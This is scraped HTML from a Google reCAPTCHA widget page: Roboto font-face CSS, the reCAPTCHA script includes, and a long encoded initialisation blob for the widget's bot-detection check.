  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9-38kORNbAnbJ0Io2pUacQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9-38kORNbAnbJ0Io2pUacQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9-38kORNbAnbJ0Io2pUacQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wrXCt8KLfsOzccOUw5zCosKDHsOFBcKYw7YewpYuwp7CiMKVw7Qhwp5Xw6TDhcKTIcKBWcKRZwzDlMKdw4oVFFXCisO0AH3DggLDtWLChEgRfxTCgxTDjU55OkZEY8OcZMO9w5xoN1fCtRtMMsK8bjZRwrUHw6bDi8KmMsKwwo3CvMKfw7NPw4xaNcKjA3/DvcO+ZcOnw5TDvi3ClcO1woYWGsO/MiTCksOhBVxgHcOhw6TCmQzDpcOgBE4uwqPDumbCi8OWwrzDq8OVbxbDh8KmwpTCvHvChVwcw6rDusKpwroyw58EwqzCrsKpwrjDrVfDvsKpwpnDn097wqhpw7IBw5nDusKkQMKBw58PMsOMX8KOQg/CjMK1woATw7fCrBfCmDozYgzCnjsxwoLDgDARdyfCly7Cp8ODZcKrwo8aXTbDh8KnDWg5w6DCnMOew4TCtMKCfsOwwpFhHFvCucOwfmMyw77Crl7ChcKMw5jDvWzDrFXCg8KhQF1yO8Kmw4YeBm/DmcK6wr4pIGDCvsKOaMKQDggIDsK/TwYnGsKva8KYN3U2c8Kew6jDosKBGsKXaxALw4XDpyQFw73CszLDk8Ktw7QoAWPCoMKzT8KLFMOUZMKeLzRBw6wcw5XCuy/DvMOcHkrCqsKwwoDDo8KKNcKuPF4gGsK8w5LDpggBaVADwr/DjMO6NcOwCEV1D8OiwpjDksKGw7tcw5zDi8KrNyPDo1ZmcxYJZMOAw4xZwpzDrmHDkMKWB8O6bsO3SHZVwphJTxh2UHd/woMlw43DqsK+K8KgwpjDkE/Cr8OmNMOew7dJw5ENw6wSbEx4ZhvDsD9GYsKkwoFSdjzDgcOtYk93w6NhQcOxKMO0Zx40w7MxFsO2w5bClsK6XQ/Cg8O6IGwzw60AQy1VdsK+wqLCsmBjPMOfw4zCrMKVwp3DuBXChcOZw5/DlMOdcsOGwoXDvsOlNMKewrvDo8O9w4ASdMOvwqwZw7fCnixIwr8Cw5scwrE/[base64]/DvMOywoFzDMOZAcO0L8OlTcKjwoUew54tAcOpw5Qbwo/DlnwMLsOyTMO4F8KMDAPCoMKLDQHCu8KZwoDCsVTClEkwU8OQwr7ChSw4chx/wqzCn8OMwo4dw4sCwr3CoxQow5/DgsOMwrYCIHfDlsKgHmdtHXPDpcKBw4UZw4dpGcK0VXjCjG44U8Krw5/[base64]/CgjTDjC/Dn3VMwqpPKWolFTvDosOeKsOsw5AjJz1+Nz/DpsKmbm9BGEoEWsO7bsKNBXVycg3CqMOiU8K8NU1TWiZ9cgkywpLDuz9PPcK1worCkSnCnBZQw6ovwpY5H2Qpw6DCrHLCqk/DrsKiw44dw6U+RMO1w496wqHCtcKlEEbDm8OoesO7EsKjw5jDnMOfw7vCtw/CvhgjNzXCtz10WG/Ck8Ovw5Q8wpLDs8OlwpDChT4MwoAmAA/DihkbwrXDnTXDsEZYwpTDiG3DlQHCicKcwqYzNcOqA8Ktw4rDlMK5W10pw7HDm8OJLjs4UcOVZx3CsBAgw5nDn2BkecONwoxaOTXDg3RswoLDlcO1wrwpwpxhwoLDmsO8woBkB1HChkJFw4pMw4HCpcOKQMKBw5DDrsKAISpdw6kKI8KILjrDpmRcUUjCicKOCR/Di8KgwqbDrRBewqfCucOKwrkYw6vCt8OWw5nDqcKINMK1Z0FHTMKxwqsIRFHDpMOiworCkkDDn8OSwp7CusKUFVd8WU3CgBzDnMOeBi7DrWPDkgzCq8KSw616wqcvw7zCmsK1w4XCmcKFdj/DhcKsw6NJGVg2woZ7DMO6M8OVfMKGwpBywpDDmMOZw6dQVcKmwqHDhiM5wozDlsOTX8KWwo87asO2esKSB8KpWcORw4DDlF/DqMKjLcKkVwLCvDzDmEoLw5l5w5/CrXXCp3fCucOPUsOxXwbDpMO/FMKPUsOSaDvCs8Oqw7zDkmVIJcOdA8K9w6bDtDjDiMOiwq3CrcOEZMKlw4TDpcO0w6vDlxxMMMKzacKiLgkIXsOAQD7DjjDDmMOZZcKbSMOuwrjDkcKXMzPCucKOwrDDkRFyw7TCr2QhS8O4Y2RAwo/DkirDp8Kgw5XCpMO+wqwIIsOBwrHCjcK4E8KiwotowobDmsKywqfCmMOtOgUmwqBCWVjDhnbCmljCghrDtGjDiMOyayYww5LCrVrDiVoGSQPCvcO3PcObwo3CiMK/[base64]/CuQnCn3YtAUfDvcKWwrU/wqnCuXHCsMKswpdyw656MwTClA5Ww5HCsMK7GMKEw7JPw6N1QsOVUlwTw5DCvC7Ds8O9w4QDaW4AUH7CkHTCni0Xwp7DoRPCp8ObaWHCq8KoTnrChcKIJ0ppw4jDnMOtwoHDisOWGQIrZMKJw6JQHGpQwpILH8K/XsKVw4lyScKNLxAtQ8OfEMONw57DrsOZwphzW8OLI0rCvsKkAkXCt8K6wp3CvGHCscOfIRJ3NMOtw6bDhV48w6HCkMOseMOnw7hcNsKjZUzCusO8w7/DunrCnkU6w4IDOnEJwqzClARhw5tsw4DCvsKtw4fDmsOgVW4DwogrwpxgGcK9SGfCnk3Cri1Dw6/CkMKpKMKIO1hlwqNzwqPCiggbbzc6CxJQwpTCn8KGB8OUwo7CncOfHQ0BdG1EFX3Dow7DgsOGV3TCisO+EMKeSsO7w59ew7oTw5DCmUZ/JMOEwq40C8Ovw57Cm8O3JsOuUQ/[base64]/Dn8OiwrTCqsO7wrtOJyLCs0YkwrDCgsO1wp82wqEAwonDumbDhlDDnMOecMKJwo07ajZ3VcOnSMOWTDppOlNEYMKIOsOOTcOfw716DxlWwr7CrsO7fcO9M8OBw4nCnMKTw4fClEnDt1ArLcO/GsKPI8O/LsO7GsKcw4MSw6JZwonDvsOkfDpmZ8Khw7LCkErDoFdZF8K/EBEyDEHDrzAAWWvDrz3DhMOswovCjVBMw5bCoQcjXEp0dsO2woFmw5Nkwr5aKS3Ds3oDw40dVH3Duj7DsDPDksOAw6HCmy1OAMOSwoDDlsOMWV4RcUdMwoV4TcO9wp/CnX9+wok/[base64]/Y8OEd8OMwoFbw6Bxw5YIasKFw68BPsOjUF0PAcOFw4ltw67ChwNtYDF7w6E8wpHCgWlkwp/[base64]/RcOJwoFVwqbCpwxXwoF0wrhsWMK0w61ZwqvDvsKjwo0UXWzCmQjCtMO9SxXCtcObNmXCk8OFwpAEfFU8PgUTw4McesKqKGZGTGsZPsOjOMK7w7Y6UibDgXIHw44tw4x+w6nCimfCj8OPd2AWAsKUFHNTFlTDklRjN8Kww6A1acOpZRTCjxMXcz/[base64]/[base64]/f0bCjsONWMO/w4Rmw7fDkyPCrHUew5h8w6bCiz/DnzJLUsOVGUPClsKjWg7Cph8wCcOYwrbDk8KQAMKxfmFIwqR9PsK9woTCtcKkw6fCn8KBfR15wprCsy1IJ8K4w6LCtQ05NwXDpsKZw50SwpLCnwc2KMK4w6HCgifDpxATwqDDmsOxw7vCjsOow6RQQMO3YwNKUsOZe1FKNUN7w6DDgx5Jw7Riwq5Pw7/[base64]/DtMKKw7TClcOABk80CcOFCTXDtHHDhi1Qwr3CscKPwpPDuzDDpsKQCy/[base64]/RynDhMOyw7khN8KmwrbDpsKfHgAhEl7Dgn0owrx/[base64]/Cun/DncOlNmrCj0bDtRZAOsODwqXDvn0ZwoDCksKhfmBww77DqMO5ecKMcxbDlgHCsEoCwpRbWzLCmcOjw4kSYXXDjhzDu8O2b0HDo8OhMRh+UsKqMQI5wrDDmcOYHFMLw513RScUw68JNhfDkMKvwoYVa8O/w4fDksKHFgPDk8K/w4/Dl0jDl8OTwoBmwo02Gi3Ci8KxJMKcVT/CocKJTlPClcO8wqlGVRxqwrQnFRRodcOmw70hwoXCtcOiwqV1TGHCpFkFw4p8w48Uw5Mlw7EUwo3CgMOXw5gqU8K6FwbDqMOvwrxiwqnDgmvChsOAw4U8IFIIwpDDk8KTw5IWLyAPw5/Ct1XChsOPX8KCw7/CjV1Swod8wqEgwqvCtMKZw6RcdAzDjTPDthrCgMKOUcKawp4Rw6TDhsOSKgPCinzCjXfCigbCvMO/VMOYdcK4Rg/DrMK5w67CpsOZS8KKw4bDu8O7csOJEMK4KcOgw65xb8OwPMOKw6DCk8KbwpFgw69Uw7xTw4UZw6LDqMK3w73Co8KvbRIEEQVzTk1Nwosbw4PDhcOsw7XCn3jCrcOydAo2wpIPBhIhw492FhXDvi/[base64]/Cj8OJwqhww57CgMKBw70dwq3DqsOqw71owpvCuGwSwonCscKDw7dxwphTwqhbD8OxJhbDlH/CsMO1wqQ+w5DDsMO7UB7DpsKew7PDj34iMsOZw4wowrjDtcK+Z8KpRGLCvWjDvyLDnW80OMK3egjCvcOxwo9xwpdCbsKBwrfCpxzDmsOaB03CnFM6NcKZcsK/OWbDnBjCmH7CgnthZsKLwpzDqCFoPDNUWDRiUkNEw6FRLVXDlX3DpcKHw4zDhz48QQHDpRF5fW3Cr8K4wrU/ZMKLClgQwrIUa3pdwpjCicOXw6fCjTsmwrpEXTsLwqR7w6DChT5wwoZIIcKGwpDCtMOWw7gEw5hMMsOrwpLDv8K9FcOfwoDDsVXCmxLCnMO+wr3Cmhw6CFMfwq/DjXzDisKbXHzCnTodwqXDnQrChXIlw4Zkw4PDl8O6w4QzwpTCvjnCocOzwqt4PzEdwo9yAMKfw7rCpnXDoEbDijzCjsOKwqRgwqPDlMOkwoLDqDMwYsOLwonCkcKywrQQcxvDpsO/w6IkBMKYwr7DmsOgw6bDtsO2w6/DghPDoMKFwqdPw5FMw543JsORXsKowqRfLsKAwpfCjsOsw64mExMsJ1rDtVfCmBHDjE/CtWMLUsOVccOROMK+TixWw5NIJiHCljXCtsO7CcKEw7PChU1KwoJvLMOrF8KHw4VOUcKCQ8KUGDdiw5FZeS5dUsORwobCmD/[base64]/DisOgd8OQFsOmasKESMOywqolfsKHNno+K8KAw43DvcO7wrvCmsODw4TCosOURBo9FGfCs8OdLzFXehQXYRd5wo3CpMKQHAvDq8OaM2jCuAdLwpI7w7vCgMKTw4JzGcOPwrxWXDTDk8O9w45HLznDpmB/w57Cg8O3w7XCm3HDknfDo8Kiwog8w4Q+eRQZw7PCuC/CgMKmwrlQw6PDo8OtSMOEwp5gwoN/wrLDl1vDu8KQa0nDhMODwpHDj8OMd8O1wrpkw6tdd04Ybg1DPz7DkG5Dw5Aow5bDgMO7w7HDpcO+cMO3wo4yN8K7esKdwp/ClkAsYETCj17ChETDrsK8w5bDs8OTwphgwpkzRkfDlyDClwjCvEjDlcKcw4JNGMKewrVMX8KDDcOrXsO/w5zCjcK+w4ZJwrdJw4DCmg4xw4sCwrvDojFYVsOIZsKbw5/DtsOefj4+wqrDmjYdYjVrbC/DvcKXfcKmfggdQsOlesKtwqvCj8O9w7HDnsKXRHDCi8OWccK/w6fDuMOCRkTDuWguw5DDhMKraDHCp8OGwq/DtkrCm8OMWMO1VcO2ScK8w6fCqcO5AsOkwrt7w51CE8KzwrkcwrZLQ1Y0w6V0w5vDk8KLwpVTworDsMOqw74OwoPDrGvDlMKMwqLCtl5KZsKSwqLClm1aw5kgVMOvwqdRDsKUO3ZSwrAgOcOSEChaw6Epw4MwwrVbSGFvSSvDj8OrcDrChxIqw6/[base64]/AQXDtU/Cn1PDgiFHCcKuwpvCoRDClFEiayfDmCExw67DgcOdPnQ8w6t1wog2w7zDj8OTw68LwpI3wq3DoMKJCMOef8KbFMKcwrrCrcKpwpggfcOXX21vw7nDtsKlLwMjH1BeOkJfw5jDl3EIGVgfcEjCghXDqDbDqEczwrPCviwow4vDkjzCncOrwqcoTRZgQcKYJG/[base64]/cAp5bcKIIn9nwqcXwrjDrHEmOMKsw4oPPUN0KlR+F2sVw7E/[base64]/ClBo5wpZKw4DDlsOgw7IFwqzCq1grw6U0w7YwYlTCqsOiDsOiFsObGcKme8KZDmNgaiJAb0bCpcO/[base64]/WMO1YsK6HhbDo8Oswo/Cqlh5K8KpdHA/wrnDhcK/MsKOYsKmwq0twonDqwdDwq85IwjDkl8twpgwDWHCo8O5eTB9OVfDsMOjbhjCqRPDmDR/cTdWwpDDm2LDsmxMwp7DqR8vwrMZwr42AsO9w59kUXrDqcKbw6tTAQUAOcO3w63DrFUgGgDDvhbChcO7wrpOw5bDpRDDrcOhRMOZwpPDgcOUw4FwwpwCw7bDs8Odw7Jywrw3wrDCiMOfY8O+QcKUEV5Xc8O0w7/CpMO8LcOhw4fCrwTDo8KIQhzDqsOhCSYjwqRzZcOHdcOQJMKLN8KVwr/DvytCwq9hwrwTwq07w6TChcKJwrDDiUTDl2DDi2dKUMOBbMOcwqlCw5/DiRHDvcOmS8KRw6sCczxkw4o0wpITb8Kgw4cqOx4XwqXCn1VOTMOCSnnCmDVpwpYQczHDjMOzD8KVw73Co25MwovChcKWKj/CnEMNwqM+E8ODfsOgRxtzN8K1w4XCosO/[base64]/[base64]/DgirChcOaw6rDqzbDucKZPcKLw6rDowDDjMOMw4zDjEzCo3xvwpA5wpEfPVXCu8OCw4PDocOLfsOlAwnCvMO5ZH4WwoEaZh/DpwPDm3UWCMO+aUDCsWzCucKNw4jCk8K0dmw2wrHDsMKhw5wvw4sbw4zDgArCk8KZw4xjw6tjw5JrwppSOcK0DkLDgcO8wrPDncKYOcKAwqDCv28WUMOfc2rCvmBmQcKiKcOkw7ZBc3NOwrk0worCicO/X3HDqsKUG8O/[base64]/ClTLDicK+wqNFehdcPxvCtcOoBMK3U8KNVcOew6krwrvDrsOoL8ORwpl2EMO8MkvDomRswpnCtcOcw6cNw7nCosKkw6Q4e8KdOsKtHcKgRcOfCTTCgAFEw7wYwoXDiSBmwpfCjMO6wqvDsjVScMOSwodFfEtywop+w6dVfMKkb8Kjw7/Diy1ra8KlDV3CqBs0w61qcVbCu8Kow70YwqnCoMOKGlcWw7RPeQFFwoBXJMOOwrVCWMOxw5LCjG1pw4rDrsOaw7sdQhR/F8OAVHFLwpBvOMKow5jCpsOMw6AxwqvDo1Mzw4hJwqVdMA1CIcKvOxrDpnHDgMOnw6gnw6dBw6tAYlhwNcK7ACfDtcKsbcOkeh5bR2jDm2dmw6DDqkVGLsKzw7JdwqBlw4E6wqNEWXY/MMO/RMK6w41Uwqwgw6/CtMKCTcKVwqcadw9KY8Ocwrp9UFEgUENkwpTDm8KJOcKKF8O/[base64]/w54KW0R+dcOvejrCk8O7Aw0Lw59GwoTDhcOYw4PCucO1w5vClyZgw4nCmsKGwpV4wqfDql19wpDDp8Kow60IwpULLMONHcOIw7bDrGtSeANAwrrDp8K9wp/CklPDsVbDoyLCpXvChErDilYfwrA0WD3CrcKFw4PCisK4wrpsBhHCjMKaw5TDiExRPcKKw7XCgiRSwp9HHE4Gwpw9KkrDn2Ivw5YCNnpRwqjCt30Dwp1rEsKRdTbDhFfCnsKOw4/CksOYKMK1w45kw6LCjcK/[base64]/[base64]/CnDdywpbCkHDCjcOteMOyIg7DojnDvSfClsOOA1DDji4awqB8OUR4P8Ogw549IMKFw77CvU7CtnPDr8KJwqTDuC9Dw5LDoAdaEsOjwq7DgB/CqA9Xw7bCunEuwq/Cn8Klf8OiMsKpwoXCq2d+MwTDnWV5wpBqeiXCsRQMw6nCqsKMe0MRwopYwpJawpwNwrAeEcOKHsOpwr5jw6cuZG/Dgld6OsOvwoDCqiwWwrYtwr3ClsOQMMKhHcOWL0wuwrg6wpHCn8OOesKXDEdeCsOoTRDDj0zDn2HDhcKyQMOcw5wzEMOww5fCiWhAwrDCtcOyV8O9wrLCgS/DomZ1wph2w7QTwrVLwo0+w44tUMKOY8Oew7PDscK+e8KgDzHDmTlrXcOvw7PDq8O/w7pqQMOBBMOhwo3Dp8Oed3dwwprCqHrChcO3GcOuwo3ChxTCujB3fMOeECENC8OKw7kUw4sZwo3DrcOzMSwnwrLCiDDDvsKAcCRnw5bCsDrCvcO8wr3DqW/DnRYhUnnDhSg0IcKxwr7ClCLDpsOnNgrCnzF0L2FwV8KqQEzCtsORwpdtwpoIw6xNGMKCwpjDtcOywoLDhVjCoGsYO8KmGMOoDjvCpcOXejgFQcOfZHl2Mz7CmcOTwpzDo1nDrsKIw7AowoIWwrQowoJiEHfChcOCGMKEOsOSP8KDEcKKwoYmw6p8fy4CV3wAw5vDjh/[base64]/DmsO+CMK8AMOQwpbDj8OPXXrDi07CgQAjw57Cl8OsOT7DogoobEzDpQQXw586PcOvJAPDkRDCocKjC3VqCAHChVsIw4BbIwMPwpZZwpEVbVPDuMOkwrPCk1UUasKNG8KgRMOvSWIjEsKhEsKSwqcsw6zChBFzZz7DojgUKMK3ZVdvPkoIAmsjJy/CuEXDpkTDlyIpwpANw6JXZ8KxKHIeLcKXw5zCisOVw43CkVRvw5A9esOsYsOKUA7CjFZAwq9LNTTCqw3Cs8KwwqHCpFx1EjrDvwweIsO9woMEAiEiCngVZXBpN3TCvlfCtcKgDT3DoifDrTrClSLDlh/CnjrCjBLDs8OdF8KXO0fDr8KAYVsOWjQMfRXCt0gdaT17R8KDw53DocOgasOgWMOKFsKrWzgFXV14wo7Ct8OtIV5Gw7fDoB/CgsODw5rDkG7CmkUjw75swpgFGcKNwrbDmCcpwqvDkkbDg8KfNMOEw4IhCsKZbil/KMKWw7tEwp/[base64]/Cp8KhIsOpPj/CkRJAwovDo3/CsjgsMMKpwq/DriHChcOxJcOZTXweesO3w6csHBHCiT7Cn0VuIMOIKsOqwovCvQfDuMOZZBPDnSzCqm8TVcKhwprCtCjChkvCinXDt23DqmXCuTxWA3/Cr8KLG8O9wpPCvMK9eQYYw7XCicOZwopsXzwbb8KOwrd0ccOPw7Jiw6zCnMKXNFA+wpHCgQ8Bw6DDqH9OwrwJwoB4fnPCtsOUw5XCq8KMYHXCpUTCjMKANcO0wqV6W3TDh2fDo0YkK8OQw4FPYMK6GAnChl/[base64]/d2fCt8KowrEUwoN8w7hgEcOjG8KZw4jChcOUw4sSNEvDgMOVw6TCpT3Ds8Krw6bCgMOBwqQ8S8OBSsKkM8OYXcKtwqQ8bsOPVjR9w5nDojkxw5hjw5vDpUfDh8OAU8OLASLDqcKAw7/[base64]/[base64]/DhsObB8K9wohTw6gewpN/w49Wwrgww7XDuXXCuXgGOMOyHl0QW8OKDcOKORTCqRIqNil5PARxK8KpwpMuw7Newp3DusOZB8KkKsOcw7/[base64]/[base64]/CqnXDtcO1w4fDgMKeCMOwworDozhUw7I8C8K8wpTDnyJoOUDDvwRWw5HCtsKlf8K3w6TDncKUNcKMw4t/TsONYcKhe8KfCm96wrlGwqluwqZ5wrXDulZmwphPFmDCpgI1wpHCh8OoPVxGemB3RiXDu8O/wrHDpTN2w7JgLBVvFF99wrcQXl8oHUgKEnHChTFFw5fDny/[base64]/CjD7CnsKqw5RKYFciBWHCscOywprDmCLCgMKUWMK+OnYZZsK+w4BYAsOiw44eeMOxw4McdcO0HMOPw6IYC8KWAcObwp3ChkFzw4wOaGfDpX3CtMKDwqnCk2MFAS/DoMOgwoN/wpHCmsOPw77DiHnCtxMfMW8ZK8KZwo50YMKdw73Ci8KJZcK7NsK1wq04wpjClVvCqsKafXUxAAPDssKwVcOBwqvDpMOTTz/CqErDrx42w4/DksOyw5oBwrbCkH7Dl2/DnhJ0dHsYL8KLUcODUMKzw7UFwo86JhPDkDc3w60vClvDusK+wptLMcKxwrdGS31kwqRIw4YyR8OBYzbDojJvdsKWWT4bYsO9wq8ww6DCn8OsXRfDszrDsyrCo8OPOw3CpsOKw4XDuSLCs8OHwofCqEt3w4PCgMOgMBpswqcEw6UaXA7DmFxZHcO3wrp/wrfDjUg2w5Z7JMOHdMKdw6XClMK9woTDpGwiwocMwofCrMKkw4HDqjvDkMOOLsKHwprCvRRsLWE8MDHDlMKjwqlBwp1RwrcmIcKjKcKpwozDrQjCuR9Lw5xUDEnDi8KhwodndGpZIsKnwpU7PcO/YUp/w5xBwoNZKz3Cn8ODw6/CqMOicyBww7zDgcKswrnDjSnCi0DDj3HDosONw6t8w4wBw7PDozDCuyoPwp80aAjDsMKfJFrDkMOxKEzCk8OqDcKtR1bCrcK1w5HDnAogC8OwwpXCgw04w4l+wpfDjgoIw4M8VQB5TMOjw4N/woBnw7wXB3Fpw40IwoRqem4ePcOKw5HChz1Yw4sdTA4sMW3DqsKDwrVcO8OcM8O9FsOeIMOgwq3CohwWw7rCtcK9NcKbw41tBMO+XQVOJEpJw6BAwrJHAsOJAnTDkSYlBMOlwoHDl8Kuw4QPUAPDlcObXE1BC8Knwr/CscK2w4rDmsKYwojDgcOHw53CuXpvc8KVwogoXQAVw6TCiirCp8OYw5vDmsOGSsOWwoDDr8KnwqfCvSt4wp0FWsO9wo1AwoJtw5nDrMO/OlfCoQXChiZ4wrUWHMOHwrHCv8K2JsOFwo7CicK4w4MSTS/CkcOhwqXCmMKNPF3DrkAuwq3DsAMKw63CpEnCqWEEdnZtfsOrY0FGcRHDq2jCj8Oowp3DlcOWEHzCpEHCoQsnUirCh8OUw5xzw6pywp9cwq9yfzjCik7DnsOYBcOyJ8KwbQgmwoPChUEIw5jCik3CrsOZE8OLYx/CvsOAwoDDisKAw7YIw4rCqsOiwrDCrm5Dwphsc1rDl8KVw5bCn8KnaC8gGyQQwpUaZ8Krwq9uIsO1wpbDlMO9woTDqsKGw7dtw4DDnsOQw6RHwrV/wpLCrwkCS8KDTlNmwojDu8ONw7R7w4FZw6bDgS0OEsK7MsKBNUIRNW1WA24ZfyHCswXDnyDCo8KEwpUEwrPDssO1fEITcSV2w49oI8O/wrXCsMO5wrZXVcKhw54VVcOqwqwBcsOBHGvCocKofSXCs8OfN10GTcOFw6ZEJRxkJ1HCj8OsHk8LDhjCtGcNw7DCiyNUwqvCozzDjzVfw5/ChMOoeQHCgcOca8KFwrJDZsO5wrFcw6NpwqbCq8O7wqEpfwDDvMOFEVgdwq/[base64]/Dk8KUwrnCgF98BMKhwpLCgHARw6rDicONEcOOw5rClMOpblhUw7DCpSESwoDCrMKxY2s4dsO/DBDDn8OawpvDsFlfFMK2FH7CvcKbWR0BesOUOmJnw6TDun0hw5wwDyjDs8Opw7XCosOmwrvDoMO/KcKKw4TCpsKPFMOIw47DrMKYwrDDklgUP8OFwo3DvcONw4gsCCIIUcOJwpLDth0sw49Zw7DCq0N5wqnCgHvDnMKrw6fCjcOKwp3ClsKhS8OGJsK1cMO4w7x1wrlQw614w5HCs8OCw5MUfMO1HnHCsXnClF/DucOGwp/CgnfCocKkSDVpYxbCvS